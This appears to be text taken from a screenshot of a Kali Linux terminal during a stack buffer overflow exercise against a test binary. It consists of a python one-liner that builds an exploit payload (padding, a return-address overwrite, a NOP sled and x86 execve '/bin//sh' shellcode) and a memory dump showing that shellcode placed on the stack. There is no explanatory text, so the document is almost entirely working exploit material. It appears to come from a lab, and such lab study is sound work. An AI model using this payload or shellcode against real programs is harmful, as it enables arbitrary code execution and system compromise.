 python -c 'print "A" * 268 + "B" * 4 + "\x90" * 40 +
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
root@kaliisolated: ~/Desktop/vulnubtemp
File Edit View Search Terminal Help
0xbffffb60: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffb68: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffb70: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffb78: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xbffffb80: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xbffffb88: 0x53 0x89 0xe1 0xb0 0x0b 0xcd 0x80 0x00
0xbffffb90: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xbffffb98: 0x02 0x00 0x00 0x00 0x90 0x83 0x04 0x08
0xbffffba0: 0x00 0x00 0x00 0x00 0xb0 0x26 0xff 0xb7
0xbffffba8: 0xe9 0x53 0xe4 0xb7 0xf4 0xef 0xff 0xb7
0xbffffbb0: 0x02 0x00 0x00 0x00 0x90 0x83 0x04 0x08
0xbffffbb8: 0x00 0x00 0x00 0x00 0xb1 0x83 0x04 0x08
0xbffffbc0: 0x44 0x84 0x04 0x08 0x02 0x00 0x00 0x00